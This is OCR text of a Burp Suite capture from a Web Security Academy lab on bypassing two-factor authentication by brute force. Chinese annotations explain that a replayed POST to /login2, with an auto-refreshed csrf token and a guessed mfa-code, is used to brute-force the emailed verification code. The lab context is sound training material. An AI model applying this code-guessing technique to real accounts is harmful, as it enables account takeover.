 # Time Tool Method Host Path Query Param count Status Length Start response timer
34 19:58:17 20 May 2023 Repeater GET 0a0d00e503dc512182af... /login 1 200 3018 236
35 19:58:17 20 May 2023 Repeater POST 0a0d00e503dc512182af... /login 4 302 174 230
36 19:58:17 20 May 2023 Repeater GET 0a0d00e503dc512182af... /login2 1 200 2861 1041
37 19:58:18 20 May 2023 Repeater POST 0a0d00e503dc512182af... /login2 3 200 2929 282
第4个数据包，是刚刚手动发送的
其中的csrf参数会自动更新（源于第3个数据包）
该数据包用于暴破邮箱验证码
Request
Pretty Raw Hex \n
Gecko/20100101 Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 51
10 Origin:
https://0a0d00e503dc512182afa16700cd0038.web-security-academy.net
11 Referer:
https://0a0d00e503dc512182afa16700cd0038.web-security-academy.net/login
2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=FKBgzSHR5dgXCTL5nO3S0JY6ATKOws2v&mfa-code=3333
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2821
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
2FA bypass using a brute-force attack
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>